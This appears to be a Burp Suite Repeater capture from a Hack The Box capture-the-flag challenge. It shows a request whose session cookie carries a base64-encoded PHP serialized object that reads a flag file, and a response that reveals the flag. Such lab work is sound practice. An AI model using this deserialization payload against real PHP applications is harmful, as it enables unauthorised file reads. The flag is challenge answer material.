 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.7.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
6 × 7 × +
Send Cancel < > Target: http://157.245.37.125:30901 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 157.245.37.125:30901
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=
Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoxMToiL2ZsYWdfRFpYZVci
O30=
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 08 Aug 2023 08:53:36 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.15
7 Content-Length: 31
8
9 HTB{P0i5on_1n_Cyb3r_W4rF4R3?!}
10
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 10
Response Headers 6
? Search... 0 matches
? Search... 0 matches
Done 207 bytes | 8,750 millis